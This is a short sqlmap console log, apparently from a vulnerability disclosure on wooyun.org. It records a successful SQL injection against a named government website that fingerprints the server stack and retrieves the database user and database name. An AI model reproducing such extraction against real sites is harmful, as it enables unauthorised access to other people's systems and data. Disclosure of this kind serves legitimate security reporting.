 sqlmap
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:10:35] [INFO] fetching current user
[10:10:35] [INFO] retrieved: webadmin2oo5
current user:    'webadmin2oo5'
[10:10:50] [INFO] fetching current database
[10:10:50] [INFO] retrieved: essf[10:11:16] [CRITICAL] unable to connect to the
target url or proxy, sqlmap is going to retry the request
dc
current database:    'essfdc'
[10:11:20] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.essfdc.gov.cn'
[*] shutting down at: 10:11:20
C:\Python27\sqlmap>
www.wooyun.org